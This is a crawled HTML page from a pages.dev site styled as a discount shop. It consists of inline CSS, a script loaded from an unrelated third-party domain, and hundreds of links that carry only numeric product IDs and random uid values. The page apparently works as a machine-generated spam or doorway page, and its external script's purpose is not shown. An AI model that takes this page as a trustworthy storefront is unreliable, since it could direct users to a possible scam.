

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pfannerstillrosdiscount.pages.dev/?pes=1005001728065490&uid=ICfKSwocyx
body_size: 20005
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="pfannerstillrosdiscount.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>pfannerstillrosdiscount.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">pfannerstillrosdiscount.pages.dev</a></h1><p>pfannerstillrosdiscount - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4001297546497&uid=Ov7S8ilkUq">4001297546497</a></li>
<li><a href="/?pes=4000404934991&uid=QKGp6EmVxt">4000404934991</a></li>
<li><a href="/?pes=1005001479312743&uid=YtG1c3m6yr">1005001479312743</a></li>
<li><a href="/?pes=4000548819938&uid=pssd0FoEpI">4000548819938</a></li>
<li><a href="/?pes=1005001431247460&uid=RhG5GzWVyh">1005001431247460</a></li>
<li><a href="/?pes=1005002293061247&uid=I1ZYMor0pR">1005002293061247</a></li>
<li><a href="/?pes=4001144909796&uid=wZg35Kas3o">4001144909796</a></li>
<li><a href="/?pes=1005002440819014&uid=TVnxdz932q">1005002440819014</a></li>
<li><a href="/?pes=1005002395519407&uid=QfNjpu2kPW">1005002395519407</a></li>
<li><a href="/?pes=4000252267779&uid=NaozMVLsCF">4000252267779</a></li>
<li><a href="/?pes=32906052472&uid=RO5Y6g4m3o">32906052472</a></li>
<li><a href="/?pes=33005084559&uid=VXrDoUKhBa">33005084559</a></li>
<li><a href="/?pes=32966812949&uid=cuPMYxHaBc">32966812949</a></li>
<li><a href="/?pes=4000953235810&uid=zORerjvAOW">4000953235810</a></li>
<li><a href="/?pes=4000540872402&uid=OA2JHiMKWp">4000540872402</a></li>
<li><a href="/?pes=1005002655346358&uid=fLA9F2Bh6v">1005002655346358</a></li>
<li><a href="/?pes=1005001910809265&uid=WvpVzlpwUK">1005001910809265</a></li>
<li><a href="/?pes=4000586749897&uid=MMloUIRZ1d">4000586749897</a></li>
<li><a href="/?pes=32813395845&uid=U9wfeq0ihu">32813395845</a></li>
<li><a href="/?pes=4001130974992&uid=TYGGKJbRkg">4001130974992</a></li>
<li><a href="/?pes=1005001425410267&uid=FfV3IleCZa">1005001425410267</a></li>
<li><a href="/?pes=32900256896&uid=Nwu91hskwC">32900256896</a></li>
<li><a href="/?pes=32992880558&uid=T0lWrzAR9x">32992880558</a></li>
<li><a href="/?pes=1005001704701538&uid=K7rEWbgqD5">1005001704701538</a></li>
<li><a href="/?pes=1005001738684234&uid=WTm8JSBAGO">1005001738684234</a></li>
<li><a href="/?pes=33058783133&uid=OarES3N86y">33058783133</a></li>
<li><a href="/?pes=1005001830917867&uid=F9FD7qW84z">1005001830917867</a></li>
<li><a href="/?pes=4001049882340&uid=YktFKzhJTw">4001049882340</a></li>
<li><a href="/?pes=1005001296695142&uid=par0x80x9S">1005001296695142</a></li>
<li><a href="/?pes=1005001803835077&uid=mgsn9U6TNn">1005001803835077</a></li>
<li><a href="/?pes=1005002040706294&uid=DPBef6R5X9">1005002040706294</a></li>
<li><a href="/?pes=32972855312&uid=y9IFYJwMcm">32972855312</a></li>
<li><a href="/?pes=1005001963431522&uid=WcCz8SKSO0">1005001963431522</a></li>
<li><a href="/?pes=32865065119&uid=i9kBEq3j97">32865065119</a></li>
<li><a href="/?pes=1005002619687665&uid=y8TnjDRtvG">1005002619687665</a></li>
<li><a href="/?pes=32868179533&uid=iKqGpFGLd1">32868179533</a></li>
<li><a href="/?pes=4000167524511&uid=HgkjBdViKD">4000167524511</a></li>
<li><a href="/?pes=1005001501416539&uid=Mb2LxbKhdS">1005001501416539</a></li>
<li><a href="/?pes=1005001709987622&uid=caGTvjNgIX">1005001709987622</a></li>
<li><a href="/?pes=1005001463846034&uid=9D7ma9Bc4F">1005001463846034</a></li>
<li><a href="/?pes=4000178509552&uid=RIbGKru2E9">4000178509552</a></li>
<li><a href="/?pes=1005001869003827&uid=bdRJcg5VjM">1005001869003827</a></li>
<li><a href="/?pes=4000599605949&uid=ArT5tslfHY">4000599605949</a></li>
<li><a href="/?pes=4000054822394&uid=PoZhjYzawz">4000054822394</a></li>
<li><a href="/?pes=1005001923961553&uid=5TSrzgtz65">1005001923961553</a></li>
<li><a href="/?pes=4001282263620&uid=wrkbvpf8A5">4001282263620</a></li>
<li><a href="/?pes=4000141425911&uid=DsxLhmNtdn">4000141425911</a></li>
<li><a href="/?pes=1005002489745235&uid=PnHxfxbj5G">1005002489745235</a></li>
<li><a href="/?pes=4000123983070&uid=d0ObpKoQhF">4000123983070</a></li>
<li><a href="/?pes=4001233522886&uid=Ikfo3XpcP5">4001233522886</a></li>
<li><a href="/?pes=4000156656641&uid=VdYzZJWi4n">4000156656641</a></li>
<li><a href="/?pes=1005002060658279&uid=RClokcuiMB">1005002060658279</a></li>
<li><a href="/?pes=1005002103430601&uid=0H7JvvjCd3">1005002103430601</a></li>
<li><a href="/?pes=4000160953781&uid=H5soWVHHUd">4000160953781</a></li>
<li><a href="/?pes=1005001860626930&uid=CTlPi5d2KJ">1005001860626930</a></li>
<li><a href="/?pes=1005002138075574&uid=4H4Te3RUok">1005002138075574</a></li>
<li><a href="/?pes=32816921148&uid=kEvR7Gk7le">32816921148</a></li>
<li><a href="/?pes=33016005225&uid=ayIhdeCPjV">33016005225</a></li>
<li><a href="/?pes=32943993521&uid=UeMG2SZ06V">32943993521</a></li>
<li><a href="/?pes=32825358979&uid=hwBoaWgrqU">32825358979</a></li>
<li><a href="/?pes=4000925398288&uid=VJTBpTc6ul">4000925398288</a></li>
<li><a href="/?pes=4001125616320&uid=7GnJIJQGBy">4001125616320</a></li>
<li><a href="/?pes=1005001483938845&uid=4beY4b1sGJ">1005001483938845</a></li>
<li><a href="/?pes=32960094743&uid=5lz1RK0MaZ">32960094743</a></li>
<li><a href="/?pes=1005001767995353&uid=ah11KpALpI">1005001767995353</a></li>
<li><a href="/?pes=32834420554&uid=Qm3f0hpT7n">32834420554</a></li>
<li><a href="/?pes=1005001804722627&uid=UokSNr9Ca9">1005001804722627</a></li>
<li><a href="/?pes=4000234423726&uid=7tB5MnLBin">4000234423726</a></li>
<li><a href="/?pes=33045345788&uid=lpjThpvf60">33045345788</a></li>
<li><a href="/?pes=4000449475500&uid=xUZuQXv94W">4000449475500</a></li>
<li><a href="/?pes=1005002698777659&uid=ZlK4pvAdEt">1005002698777659</a></li>
<li><a href="/?pes=1005002068646044&uid=fBAG85gra1">1005002068646044</a></li>
<li><a href="/?pes=4000001322186&uid=5wcgD35hCJ">4000001322186</a></li>
<li><a href="/?pes=1005002363871920&uid=L15CaPNb1R">1005002363871920</a></li>
<li><a href="/?pes=1005001374652024&uid=3QIjzUdt0M">1005001374652024</a></li>
<li><a href="/?pes=32674223035&uid=7p8YWadCAo">32674223035</a></li>
<li><a href="/?pes=33041410241&uid=U4tuvNisZY">33041410241</a></li>
<li><a href="/?pes=1005002461789212&uid=sz6Pxh4ib9">1005002461789212</a></li>
<li><a href="/?pes=32974449219&uid=FkmqPNn2nD">32974449219</a></li>
<li><a href="/?pes=1005002838211163&uid=Ubdif29sKw">1005002838211163</a></li>
<li><a href="/?pes=32952765896&uid=gBsayyOPvB">32952765896</a></li>
<li><a href="/?pes=1005001888914771&uid=d53hfi7tpr">1005001888914771</a></li>
<li><a href="/?pes=1005001929482280&uid=SZ2ZVQNXRY">1005001929482280</a></li>
<li><a href="/?pes=4001112244973&uid=lRuPD8zCjw">4001112244973</a></li>
<li><a href="/?pes=1005002365665515&uid=Edk4BXpNM1">1005002365665515</a></li>
<li><a href="/?pes=1005001565616715&uid=F4bpLGWNS5">1005001565616715</a></li>
<li><a href="/?pes=4000768469148&uid=cLo5VGkCfk">4000768469148</a></li>
<li><a href="/?pes=4000244168827&uid=NtiEJ33qop">4000244168827</a></li>
<li><a href="/?pes=4001047115876&uid=PSJcStKawI">4001047115876</a></li>
<li><a href="/?pes=1005002081578251&uid=SC6D3SoCKo">1005002081578251</a></li>
<li><a href="/?pes=4001322260692&uid=EJ5kvK5uVZ">4001322260692</a></li>
<li><a href="/?pes=32850333376&uid=sDiwxLPEjx">32850333376</a></li>
<li><a href="/?pes=4000512865005&uid=Taq4G4B9qj">4000512865005</a></li>
<li><a href="/?pes=32829759721&uid=sn5Htcc61L">32829759721</a></li>
<li><a href="/?pes=4001042348594&uid=bFNHrRIfHG">4001042348594</a></li>
<li><a href="/?pes=1005001606861473&uid=YS6AtYz0zO">1005001606861473</a></li>
<li><a href="/?pes=1005001565272966&uid=ZHVAkBivqj">1005001565272966</a></li>
<li><a href="/?pes=1005001840920873&uid=ovOpHBvnB3">1005001840920873</a></li>
<li><a href="/?pes=4001053519051&uid=hlew02Zite">4001053519051</a></li>
<li><a href="/?pes=1005001809378419&uid=54bPRNh2G3">1005001809378419</a></li>
<li><a href="/?pes=1005001699185862&uid=vJbGnZPpI8">1005001699185862</a></li>
<li><a href="/?pes=4000674610006&uid=vQvGeR3XoD">4000674610006</a></li>
<li><a href="/?pes=4001208368709&uid=EZkP0BO9bs">4001208368709</a></li>
<li><a href="/?pes=32951568743&uid=1AKO1SLlwz">32951568743</a></li>
<li><a href="/?pes=4001290523247&uid=Vquz33yKrB">4001290523247</a></li>
<li><a href="/?pes=1005001966355231&uid=lzDWduc3WR">1005001966355231</a></li>
<li><a href="/?pes=1005002758921872&uid=VspqC3ZbvG">1005002758921872</a></li>
<li><a href="/?pes=4000563255428&uid=Yb8NDeHOut">4000563255428</a></li>
<li><a href="/?pes=1005002278471109&uid=FfGhrZR4gk">1005002278471109</a></li>
<li><a href="/?pes=1005002220792701&uid=ohKNViH3x5">1005002220792701</a></li>
<li><a href="/?pes=32947297034&uid=uSAWTBD22x">32947297034</a></li>
<li><a href="/?pes=1005001864677112&uid=QT6INWdhy2">1005001864677112</a></li>
<li><a href="/?pes=32815572124&uid=hnkPZlfWub">32815572124</a></li>
<li><a href="/?pes=4000562271628&uid=LDuSI4XgWg">4000562271628</a></li>
<li><a href="/?pes=1005002241757631&uid=O3gK5IB394">1005002241757631</a></li>
<li><a href="/?pes=4000549086474&uid=xUcd9APGoy">4000549086474</a></li>
<li><a href="/?pes=1005001671338021&uid=E3DQcepzWC">1005001671338021</a></li>
<li><a href="/?pes=1005002009017043&uid=5iRbKcease">1005002009017043</a></li>
<li><a href="/?pes=32970298248&uid=Dd8XNtTFZO">32970298248</a></li>
<li><a href="/?pes=1005001709026494&uid=XgH5LRRzR2">1005001709026494</a></li>
<li><a href="/?pes=1005002038289685&uid=qEizE5H1A9">1005002038289685</a></li>
<li><a href="/?pes=4000677850769&uid=C73RVjX4NA">4000677850769</a></li>
<li><a href="/?pes=33005345339&uid=YKQVOIzBgW">33005345339</a></li>
<li><a href="/?pes=4000832675229&uid=wuUfXVmcYF">4000832675229</a></li>
<li><a href="/?pes=1005002224915345&uid=RPyQ6DlkcU">1005002224915345</a></li>
<li><a href="/?pes=1005001798388895&uid=W9cAAupKvC">1005001798388895</a></li>
<li><a href="/?pes=32902363287&uid=13zYe5p4gj">32902363287</a></li>
<li><a href="/?pes=1005001835148259&uid=TkpmzTIxXR">1005001835148259</a></li>
<li><a href="/?pes=4001160558227&uid=oJ0FiK6k1K">4001160558227</a></li>
<li><a href="/?pes=32665137197&uid=BDnlKYv8Tk">32665137197</a></li>
<li><a href="/?pes=1005001527872382&uid=5Lf30VwdLu">1005001527872382</a></li>
<li><a href="/?pes=1005001843779384&uid=SUXXd96ClE">1005001843779384</a></li>
<li><a href="/?pes=1005001446276836&uid=Ared5MRihs">1005001446276836</a></li>
<li><a href="/?pes=1005002358372742&uid=pbZe0eb0T0">1005002358372742</a></li>
<li><a href="/?pes=4000748679266&uid=XRnisdpw4d">4000748679266</a></li>
<li><a href="/?pes=1005001826137243&uid=cJ7bktMmIO">1005001826137243</a></li>
<li><a href="/?pes=4000392097342&uid=kZb7mUGzUD">4000392097342</a></li>
<li><a href="/?pes=4000735403905&uid=uZi1OL5wkz">4000735403905</a></li>
<li><a href="/?pes=4000264377688&uid=udJ5jVtMiX">4000264377688</a></li>
<li><a href="/?pes=4000443727454&uid=3CWWUHggWj">4000443727454</a></li>
<li><a href="/?pes=33053028052&uid=jRX8l7gjO3">33053028052</a></li>
<li><a href="/?pes=4000833382320&uid=uIg0YOtNfE">4000833382320</a></li>
<li><a href="/?pes=4000320442260&uid=Vc7Knsryu4">4000320442260</a></li>
<li><a href="/?pes=4000445080736&uid=fy3aQyy9Or">4000445080736</a></li>
<li><a href="/?pes=33019711759&uid=LpqwUQb31y">33019711759</a></li>
<li><a href="/?pes=1005001469512605&uid=qfMfGPLAdC">1005001469512605</a></li>
<li><a href="/?pes=1000008298003&uid=zIiE3v3nxD">1000008298003</a></li>
<li><a href="/?pes=4000279720483&uid=n4wXI90TH8">4000279720483</a></li>
<li><a href="/?pes=32799338760&uid=UXGksz50TI">32799338760</a></li>
<li><a href="/?pes=1005001972301134&uid=9SIRPm7FDR">1005001972301134</a></li>
<li><a href="/?pes=4001333699543&uid=sNUmJWW2d3">4001333699543</a></li>
<li><a href="/?pes=4000088768820&uid=zR5LPTPSfK">4000088768820</a></li>
<li><a href="/?pes=1005002323761248&uid=tchthxNDve">1005002323761248</a></li>
<li><a href="/?pes=4001335006697&uid=8x3FJA3Hqh">4001335006697</a></li>
<li><a href="/?pes=1005002332876924&uid=DHWONLaJPI">1005002332876924</a></li>
<li><a href="/?pes=4000935635193&uid=g8f2uHFKis">4000935635193</a></li>
<li><a href="/?pes=32862049310&uid=fXAA8DJy3P">32862049310</a></li>
<li><a href="/?pes=1005001895379471&uid=XYAwsdd1w1">1005001895379471</a></li>
<li><a href="/?pes=33015472607&uid=OoNxW0EWDG">33015472607</a></li>
<li><a href="/?pes=4001256417965&uid=LPtJKPeS45">4001256417965</a></li>
<li><a href="/?pes=33023442451&uid=NR9Ch2ikR2">33023442451</a></li>
<li><a href="/?pes=4001011292398&uid=iWP5nJCMiv">4001011292398</a></li>
<li><a href="/?pes=1005002088952839&uid=mixa1TWo7q">1005002088952839</a></li>
<li><a href="/?pes=4000497051544&uid=ITRU0fHNXq">4000497051544</a></li>
<li><a href="/?pes=4000018291721&uid=8eOW8ol3Dj">4000018291721</a></li>
<li><a href="/?pes=1005001972498263&uid=KWK0kuCB6X">1005001972498263</a></li>
<li><a href="/?pes=32926076705&uid=8cMo868wSX">32926076705</a></li>
<li><a href="/?pes=32908489023&uid=rMUzzGXmWA">32908489023</a></li>
<li><a href="/?pes=4001195443470&uid=VAu9ZiCR0h">4001195443470</a></li>
<li><a href="/?pes=1005001874198141&uid=IHpwn1nq7u">1005001874198141</a></li>
<li><a href="/?pes=4000748727047&uid=mmEpv1uvdw">4000748727047</a></li>
<li><a href="/?pes=32817651166&uid=76nIPC6Ip5">32817651166</a></li>
<li><a href="/?pes=10000245611867&uid=Sk6TEfw4Za">10000245611867</a></li>
<li><a href="/?pes=4000742175940&uid=gM02vBc8mr">4000742175940</a></li>
<li><a href="/?pes=4000279526539&uid=OrYynvYhKT">4000279526539</a></li>
<li><a href="/?pes=1005001563474168&uid=SLv4dDqAaO">1005001563474168</a></li>
<li><a href="/?pes=33060758145&uid=cLbYcrvuUK">33060758145</a></li>
<li><a href="/?pes=32958776898&uid=Vi2ej2P25G">32958776898</a></li>
<li><a href="/?pes=4001360585716&uid=tV6rlZfUsJ">4001360585716</a></li>
<li><a href="/?pes=1005001956397132&uid=9vMfW73omq">1005001956397132</a></li>
<li><a href="/?pes=32812909684&uid=1C0hA11fLs">32812909684</a></li>
<li><a href="/?pes=4000259628791&uid=aepdvXrfo4">4000259628791</a></li>
<li><a href="/?pes=4001160439780&uid=a8qfNR0P4r">4001160439780</a></li>
<li><a href="/?pes=1005001304188239&uid=jOATGPgdhU">1005001304188239</a></li>
<li><a href="/?pes=4000900181252&uid=OlyC5SL1gy">4000900181252</a></li>
<li><a href="/?pes=32972119338&uid=kflFDgk3qm">32972119338</a></li>
<li><a href="/?pes=32675245707&uid=CITHqKk5qI">32675245707</a></li>
<li><a href="/?pes=1005001765773079&uid=VYhd8rrwbS">1005001765773079</a></li>
<li><a href="/?pes=4001335861464&uid=tCDLzuyu4j">4001335861464</a></li>
<li><a href="/?pes=33019885190&uid=NMmYb3bl8i">33019885190</a></li>
<li><a href="/?pes=32969707779&uid=rb6mpKgxrv">32969707779</a></li>
<li><a href="/?pes=32644056020&uid=5xy8Zabzvh">32644056020</a></li>
<li><a href="/?pes=32904263802&uid=Pahon81t9n">32904263802</a></li>
<li><a href="/?pes=1005001700995898&uid=lBUHnjPvpW">1005001700995898</a></li>
<li><a href="/?pes=33010883864&uid=w7uJUKrACJ">33010883864</a></li>
<li><a href="/?pes=1005001268479443&uid=wpo9fn2MGT">1005001268479443</a></li>
<li><a href="/?pes=32960754448&uid=9pmXeVAdEQ">32960754448</a></li>
<li><a href="/?pes=32952356908&uid=Kx1VvVvgnO">32952356908</a></li>
<li><a href="/?pes=1005001406800826&uid=d6ETMrpO8M">1005001406800826</a></li>
<li><a href="/?pes=1005002599816876&uid=HcqEKyfFK0">1005002599816876</a></li>
<li><a href="/?pes=32824662527&uid=tLeYmXae4i">32824662527</a></li>
<li><a href="/?pes=1005002272179914&uid=QMej3FlMUt">1005002272179914</a></li>
<li><a href="/?pes=33047659431&uid=760OSZ4tNL">33047659431</a></li>
<li><a href="/?pes=1005001869538854&uid=VtxPPn4nCK">1005001869538854</a></li>
<li><a href="/?pes=1005001627131994&uid=BvrXgXKH5O">1005001627131994</a></li>
<li><a href="/?pes=33033898088&uid=xsOKma4VJm">33033898088</a></li>
<li><a href="/?pes=4001346592444&uid=C2lB0fQ6CW">4001346592444</a></li>
<li><a href="/?pes=1005002766810079&uid=KbqLfefGXF">1005002766810079</a></li>
<li><a href="/?pes=32977715342&uid=Qkym0S4QLq">32977715342</a></li>
<li><a href="/?pes=32808764606&uid=UQKe3Zjzz5">32808764606</a></li>
<li><a href="/?pes=33041320591&uid=SVFlyWcoNH">33041320591</a></li>
<li><a href="/?pes=1005002549547755&uid=1R1gvd1Lhe">1005002549547755</a></li>
<li><a href="/?pes=4000553085703&uid=HrFkhmN2rE">4000553085703</a></li>
<li><a href="/?pes=4000789033607&uid=9TtL8iVvWQ">4000789033607</a></li>
<li><a href="/?pes=32954612458&uid=DLxB7qSNYk">32954612458</a></li>
<li><a href="/?pes=32697182618&uid=QqC1hrJddm">32697182618</a></li>
<li><a href="/?pes=32984471134&uid=eM63LFyVBk">32984471134</a></li>
<li><a href="/?pes=33013432856&uid=nrHcn9QyYP">33013432856</a></li>
<li><a href="/?pes=4000732813532&uid=gm7PID3MDU">4000732813532</a></li>
<li><a href="/?pes=4000857688230&uid=nrCsCtUAv4">4000857688230</a></li>
<li><a href="/?pes=32950196464&uid=BXByfcItLB">32950196464</a></li>
<li><a href="/?pes=4000260652796&uid=2nagXgYA4U">4000260652796</a></li>
<li><a href="/?pes=1005001864558662&uid=qEH5u0RgLR">1005001864558662</a></li>
<li><a href="/?pes=33017205973&uid=FX3ZK4cimq">33017205973</a></li>
<li><a href="/?pes=1005001942162935&uid=nVg8nJV2qE">1005001942162935</a></li>
<li><a href="/?pes=1005002768160607&uid=p14bab4Gvc">1005002768160607</a></li>
<li><a href="/?pes=1005002416880110&uid=8IObamzcFr">1005002416880110</a></li>
<li><a href="/?pes=1005001298647924&uid=8ahXVDfmvh">1005001298647924</a></li>
<li><a href="/?pes=32764672699&uid=iNrftdz6Rq">32764672699</a></li>
<li><a href="/?pes=4000349913418&uid=EPy1uQD0G1">4000349913418</a></li>
<li><a href="/?pes=32882137597&uid=qFfgzPrxYl">32882137597</a></li>
<li><a href="/?pes=32720222824&uid=YC3P6yu9ef">32720222824</a></li>
<li><a href="/?pes=4001069830100&uid=FJRj2kD2GR">4001069830100</a></li>
<li><a href="/?pes=1005001473801242&uid=bYru3VeIur">1005001473801242</a></li>
<li><a href="/?pes=32851290257&uid=jLVmBpdV1n">32851290257</a></li>
<li><a href="/?pes=1005002384805493&uid=49Nbik3Vm7">1005002384805493</a></li>
<li><a href="/?pes=1005001844095018&uid=GMn5rL7sBL">1005001844095018</a></li>
<li><a href="/?pes=1005002165012210&uid=DCN2g0GYWO">1005002165012210</a></li>
<li><a href="/?pes=1005002561864761&uid=j5QtFPmf6S">1005002561864761</a></li>
<li><a href="/?pes=32787664757&uid=hKEOc2D5Gr">32787664757</a></li>
<li><a href="/?pes=33053505618&uid=lXJXeI091d">33053505618</a></li>
<li><a href="/?pes=1005001528932667&uid=S9DMWtiNuC">1005001528932667</a></li>
<li><a href="/?pes=4001208788365&uid=QvUc5xC8J3">4001208788365</a></li>
<li><a href="/?pes=32575869929&uid=wMldXoPAaN">32575869929</a></li>
<li><a href="/?pes=1005002478163675&uid=w8D5O5wt0m">1005002478163675</a></li>
<li><a href="/?pes=4000169292069&uid=Jca8tA2DXC">4000169292069</a></li>
<li><a href="/?pes=33013778778&uid=xbX2yzG4Ml">33013778778</a></li>
<li><a href="/?pes=1005001324725083&uid=HrWvaVhDbn">1005001324725083</a></li>
<li><a href="/?pes=4000383268306&uid=7IaOAuTQth">4000383268306</a></li>
<li><a href="/?pes=32996550615&uid=2jhxRKNVOL">32996550615</a></li>
<li><a href="/?pes=4001066662833&uid=K0M7GctaIN">4001066662833</a></li>
<li><a href="/?pes=4000297185008&uid=kOwZdRt3nr">4000297185008</a></li>
<li><a href="/?pes=1005001334049756&uid=e37tR4Vt22">1005001334049756</a></li>
<li><a href="/?pes=1005001982905757&uid=09epXqq5gD">1005001982905757</a></li>
<li><a href="/?pes=32965382756&uid=bvCp6zYAv4">32965382756</a></li>
<li><a href="/?pes=4000899645938&uid=GgzkW3p0mo">4000899645938</a></li>
<li><a href="/?pes=4000424318959&uid=Kp0odWG4B1">4000424318959</a></li>
<li><a href="/?pes=1005001753887094&uid=WLYR7PpYhm">1005001753887094</a></li>
<li><a href="/?pes=1005001704740821&uid=frLLiXjItf">1005001704740821</a></li>
<li><a href="/?pes=32847103392&uid=CFUP3ETvhE">32847103392</a></li>
<li><a href="/?pes=32848360942&uid=K9sLkmypLc">32848360942</a></li>
<li><a href="/?pes=4001106451507&uid=q0PnkOvsbi">4001106451507</a></li>
<li><a href="/?pes=4000216494402&uid=mQ4nbvVlVu">4000216494402</a></li>
<li><a href="/?pes=1005001695961385&uid=AwqCSvHkff">1005001695961385</a></li>
<li><a href="/?pes=1005002568105087&uid=qXtCG5ELNR">1005002568105087</a></li>
<li><a href="/?pes=1005002305609062&uid=l7BqcADW5V">1005002305609062</a></li>
<li><a href="/?pes=1005001492961367&uid=qRzUMhIwhA">1005001492961367</a></li>
<li><a href="/?pes=32789098930&uid=kH5fRrV4zS">32789098930</a></li>
<li><a href="/?pes=1005001872914835&uid=OFbcSlGjzt">1005001872914835</a></li>
<li><a href="/?pes=1005002567223903&uid=osqb6zhzvv">1005002567223903</a></li>
<li><a href="/?pes=32839489161&uid=OpRgDyQRzJ">32839489161</a></li>
<li><a href="/?pes=1005001598166841&uid=wMOKHRPdyU">1005001598166841</a></li>
<li><a href="/?pes=4001364207722&uid=xG1YdKANkD">4001364207722</a></li>
<li><a href="/?pes=1005002710193787&uid=He1KmAT1IN">1005002710193787</a></li>
<li><a href="/?pes=4000246508116&uid=6EFvVFHDbi">4000246508116</a></li>
<li><a href="/?pes=1005001298070413&uid=cjsTXGJ1zD">1005001298070413</a></li>
<li><a href="/?pes=4000218974815&uid=IX07WefGBe">4000218974815</a></li>
<li><a href="/?pes=32993215057&uid=0Bfgq90M1E">32993215057</a></li>
<li><a href="/?pes=1005002352313497&uid=jgZlkIncKv">1005002352313497</a></li>
<li><a href="/?pes=4001316013380&uid=SSKkkQFYFs">4001316013380</a></li>
<li><a href="/?pes=1005001594652277&uid=HeInMWzq2M">1005001594652277</a></li>
<li><a href="/?pes=1005001343439823&uid=WXCH9jcqNY">1005001343439823</a></li>
<li><a href="/?pes=32818953497&uid=17psApxlGd">32818953497</a></li>
<li><a href="/?pes=4000492815923&uid=NHNUOKI4wq">4000492815923</a></li>
<li><a href="/?pes=4000165168551&uid=TrT6PSSuA8">4000165168551</a></li>
<li><a href="/?pes=1005002322841383&uid=OkmbVT2RE6">1005002322841383</a></li>
<li><a href="/?pes=1005002258317605&uid=RQrM0kVlhH">1005002258317605</a></li>
<li><a href="/?pes=4000176265316&uid=nnnuCJEPGQ">4000176265316</a></li>
